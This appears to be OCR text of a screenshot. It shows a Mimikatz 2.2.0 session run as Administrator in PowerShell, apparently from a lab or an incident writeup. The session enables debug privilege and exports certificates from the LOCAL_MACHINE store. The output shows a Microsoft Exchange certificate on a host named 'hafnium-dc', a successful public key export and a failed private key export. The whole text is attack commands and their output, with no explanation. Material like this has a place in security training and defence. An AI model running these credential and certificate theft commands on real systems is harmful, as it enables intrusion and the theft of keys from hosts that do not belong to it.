 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # crypto::certificates /export /systemstore:LOCAL_MACHINE
* System Store : 'LOCAL_MACHINE' (0x00020000)
* Store : 'My'
0. Microsoft Exchange
Subject : CN=hafnium-dc
Issuer : CN=hafnium-dc
Serial : dbedd120c498644ca72a05223fc5133f
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 3/3/2021 7:37:53 PM -> 3/3/2026 7:37:53 PM
Hash SHA1: a6e019c1dca73dd40b5800e5ebdcff0295d6b377
Key Container : cb4c9676-7b44-4aeb-9a08-98bdfc7fabfe
Provider : (null)
Provider type : RSA_SCHANNEL (12)
Type : AT_KEYEXCHANGE (0x00000001)
|Provider name : Microsoft RSA SChannel Cryptographic Provider
|Key Container : cb4c9676-7b44-4aeb-9a08-98bdfc7fabfe
|Unique name : 70ed8e3f8813c8c08665b124afe1cae0_0d4a9191-eb42-419c-a8ad-1c6b7430bcd0
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm : CALG_RSA_KEYX
Key size : 2048 (0x00000800)
Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : NO
Public export : OK - 'LOCAL_MACHINE_My_1_Microsoft Exchange.der'
Private export : ERROR kull_m_crypto_exportPfx ; PFXExportCertStoreEx/kull_m_file_writeData (0x8009000b)